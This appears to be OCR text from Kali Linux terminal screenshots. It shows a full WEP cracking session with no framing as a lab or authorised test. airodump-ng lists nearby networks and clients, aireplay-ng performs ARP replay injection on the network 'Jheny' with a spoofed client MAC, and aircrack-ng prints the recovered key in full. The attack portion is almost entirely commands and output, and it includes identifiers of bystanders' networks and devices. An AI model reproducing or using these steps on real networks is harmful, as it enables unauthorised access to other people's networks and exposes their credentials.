 kali@kali:~
File Actions Edit View Help
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
98:DA:C4:B1:52:81 -61 132 18 0 2 195 WPA2 CCMP PSK Alcione
58:10:8C:56:D4:CA -77 87 2 0 11 270 WPA2 CCMP PSK Tomas
00:1A:3F:E6:F3:F1 -85 32 0 0 11 270 WPA2 CCMP PSK Myuki
68:FF:7B:16:08:5F -85 59 3 0 5 195 WPA2 CCMP PSK Ademir
70:4F:57:E0:5D:52 -88 54 0 0 2 270 WPA2 CCMP PSK NETWORK_INTERNET
E8:94:F6:EF:ED:A0 -60 105 99 0 6 54e. WEP WEP Jheny
AC:84:C6:F8:D9:40 -88 5 0 0 4 270 WPA2 CCMP PSK quer navegar compra
BSSID STATION PWR Rate Lost Frames Probe
(not associated) 02:E4:6D:CF:26:EB -26 0 - 1 0 11
(not associated) 2E:92:3A:55:01:35 -34 0 - 1 11 3
(not associated) 26:08:FC:59:0B:59 -42 0 - 1 0 2
(not associated) EA:C8:13:0C:14:6E -88 0 - 1 0 1
98:DA:C4:B1:52:81 48:49:C7:70:B7:92 -82 0 - 1 0 14 Alcione,33D7701D84
68:FF:7B:16:08:5F 88:82:79:FC:A2:21 -1 0e- 0 0 1
E8:94:F6:EF:ED:A0 A8:9C:ED:F0:36:0C -46 54e- 1e 0 129 Jheny
[8]+ Stopped sudo airodump-ng wlan0mon
kali@kali:~$
kali@kali:~
File Actions Edit View Help
CH 6 ][ Elapsed: 2 mins ][ 2020-06-07 11:34
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
E8:94:F6:EF:ED:A0 -54 21 1528 85777 876 6 54e. WEP WEP OPN Jheny
BSSID STATION PWR Rate Lost Frames Probe
E8:94:F6:EF:ED:A0 A8:9C:ED:F0:36:0C 0 54e- 0 0 133801 Jheny
kali@kali:~
File Actions Edit View Help
kali@kali:~$ sudo aireplay-ng -3 -b E8:94:F6:EF:ED:A0 -h A8:9C:ED:F0:36:0C wlan0mon
The interface MAC (00:E1:29:08:32:2A) doesn't match the specified MAC (-h).
ifconfig wlan0mon hw ether A8:9C:ED:F0:36:0C
11:32:21 Waiting for beacon frame (BSSID: E8:94:F6:EF:ED:A0) on channel 6
Saving ARP requests in replay_arp-0607-113221.cap
You should also start airodump-ng to capture replies.
Read 219841 packets (got 42558 ARP requests and 43434 ACKs), sent 44697 packets...(500 pps)
kali@kali:~
File Actions Edit View Help
Aircrack-ng 1.5.2
[00:00:00] Tested 607 keys (got 68871 IVs)
KB depth byte(vote)
0 0/ 16 40(94464) C5(81152) 65(79104) DD(78336) DB(78080) 43(77824)
1 3/ 1 94(80384) 51(79104) DB(78336) 7C(77312) DA(77312) 82(77056)
2 0/ 1 BE(102400) 82(79872) 9B(78336) F6(78336) 96(78080) B5(78080)
3 0/ 2 36(98304) 24(79616) 0E(78848) 4E(78336) 02(78080) 84(78080)
4 70/ 4 FF(71424) 1C(71168) 2B(71168) 35(71168) 61(71168) 8C(71168)
KEY FOUND! [ 40:33:4B:78:2C:37:28:79:64:36:4B:40:6F ] (ASCII: @3Kx,7(yd6K@o )
Decrypted correctly: 100%
kali@kali:~$